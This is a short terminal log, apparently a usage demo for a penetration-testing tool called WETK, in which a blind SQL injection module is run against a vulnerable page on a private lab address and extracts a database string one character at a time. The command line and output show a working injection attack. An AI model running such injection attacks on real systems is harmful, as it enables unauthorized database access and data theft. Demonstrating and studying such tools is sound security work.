 habachnam@habachnam-RU:~/Git/WETK/WETK0.2$ python main.py -u sqlinjection.orderby -o URL=http://192.168.1.59/vul.php?point=1%20*
2016-06-20 17:31:32,113 INFO Try to load: modules.sqlinjection.orderby.module.
2016-06-20 17:31:32,116 WARNING Inject point is ready.
2016-06-20 17:31:32,116 WARNING Started Module: Blind SQL injection Module.
2016-06-20 17:31:32,116 INFO Run query: (select DESCRIPTION from information_schema.CHARACTER_SETS limit 6,1)
2016-06-20 17:31:32,129 INFO Result length: 27
2016-06-20 17:31:32,132 INFO Found character number 1 is: I
2016-06-20 17:31:32,135 INFO Found character number 2 is: S
2016-06-20 17:31:32,138 INFO Found character number 3 is: O
2016-06-20 17:31:32,141 INFO Found character number 4 is:
2016-06-20 17:31:32,144 INFO Found character number 5 is: 8
2016-06-20 17:31:32,148 INFO Found character number 6 is: 8
2016-06-20 17:31:32,151 INFO Found character number 7 is: 5
2016-06-20 17:31:32,154 INFO Found character number 8 is: 9
2016-06-20 17:31:32,157 INFO Found character number 9 is: -
2016-06-20 17:31:32,160 INFO Found character number 10 is: 2
2016-06-20 17:31:32,163 INFO Found character number 11 is:
2016-06-20 17:31:32,166 INFO Found character number 12 is: C
2016-06-20 17:31:32,169 INFO Found character number 13 is: e
2016-06-20 17:31:32,172 INFO Found character number 14 is: n
2016-06-20 17:31:32,175 INFO Found character number 15 is: t
2016-06-20 17:31:32,178 INFO Found character number 16 is: r
2016-06-20 17:31:32,182 INFO Found character number 17 is: a
2016-06-20 17:31:32,186 INFO Found character number 18 is: l
2016-06-20 17:31:32,189 INFO Found character number 19 is:
2016-06-20 17:31:32,192 INFO Found character number 20 is: E
2016-06-20 17:31:32,195 INFO Found character number 21 is: u
2016-06-20 17:31:32,198 INFO Found character number 22 is: r
2016-06-20 17:31:32,201 INFO Found character number 23 is: o
2016-06-20 17:31:32,204 INFO Found character number 24 is: p
2016-06-20 17:31:32,207 INFO Found character number 25 is: e
2016-06-20 17:31:32,211 INFO Found character number 26 is: a
2016-06-20 17:31:32,215 INFO Found character number 27 is: n
2016-06-20 17:31:32,215 INFO Result: ISO 8859-2 Central European
2016-06-20 17:31:32,215 WARNING Send 28 request.
2016-06-20 17:31:32,216 INFO Finish load module: modules.sqlinjection.orderby.module
2016-06-20 17:31:32,216 INFO Total module load time: 0:00:00.102245